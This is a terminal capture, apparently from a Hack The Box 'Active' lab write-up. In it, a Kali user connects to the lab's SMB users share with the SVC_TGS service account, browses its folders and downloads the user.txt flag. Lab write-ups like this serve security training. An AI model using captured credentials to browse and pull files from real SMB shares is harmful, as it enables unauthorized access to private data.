 ┌──(kali㉿kali)-[~/HTB/active]
└─$ smbclient \\\\active.htb\\users -U SVC_TGS
Password for [WORKGROUP\SVC_TGS]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Sat Jul 21 07:39:20 2018
  ..                                 DR        0  Sat Jul 21 07:39:20 2018
  Administrator                       D        0  Mon Jul 16 03:14:21 2018
  All Users                       DHSrn        0  Mon Jul 13 22:06:44 2009
  Default                           DHR        0  Mon Jul 13 23:38:21 2009
  Default User                    DHSrn        0  Mon Jul 13 22:06:44 2009
  desktop.ini                       AHS      174  Mon Jul 13 21:57:55 2009
  Public                             DR        0  Mon Jul 13 21:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 08:16:32 2018
                5217023 blocks of size 4096. 278586 blocks available
smb: \> cd SVC_TGS\
SVC_TGS\Contacts\      SVC_TGS\Downloads\     SVC_TGS\Links\         SVC_TGS\My Music\      SVC_TGS\My Videos\     SVC_TGS\Searches\
SVC_TGS\Desktop\       SVC_TGS\Favorites\     SVC_TGS\My Documents\  SVC_TGS\My Pictures\   SVC_TGS\Saved Games\
smb: \> cd SVC_TGS\
SVC_TGS\Contacts\      SVC_TGS\Downloads\     SVC_TGS\Links\         SVC_TGS\My Music\      SVC_TGS\My Videos\     SVC_TGS\Searches\
SVC_TGS\Desktop\       SVC_TGS\Favorites\     SVC_TGS\My Documents\  SVC_TGS\My Pictures\   SVC_TGS\Saved Games\
smb: \> cd SVC_TGS\Desktop\
smb: \SVC_TGS\Desktop\> ls
  .                                   D        0  Sat Jul 21 08:14:42 2018
  ..                                  D        0  Sat Jul 21 08:14:42 2018
  user.txt                           AR       34  Fri Jan 24 11:56:29 2025
                5217023 blocks of size 4096. 278586 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \SVC_TGS\Desktop\>